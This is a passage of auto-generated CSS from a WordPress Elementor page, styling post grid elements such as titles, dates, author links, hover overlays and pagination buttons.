0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-888efab{--display:flex;--margin-top:50px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-888efab:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-888efab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-15e70c3 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-0774e13{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-0774e13 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-above-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-below-content{padding:15px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-wrapper .wpr-grid-item{padding:15px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#333333;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 